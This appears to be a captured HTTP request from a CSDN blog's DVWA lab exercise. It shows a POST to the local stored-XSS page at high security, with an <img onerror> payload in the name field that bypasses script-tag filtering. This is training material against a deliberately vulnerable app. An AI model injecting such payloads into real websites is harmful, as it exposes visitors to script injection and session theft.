 1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: security=high; PHPSESSID=ehkb4a9bjius8944oq8nvsv8i2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Cache-Control: max-age=0
19
20 txtName=<img src=1 onerror=alert("xss")>&mtxMessage=11111&btnSign=Sign+Guestbook
CSDN @ErYao7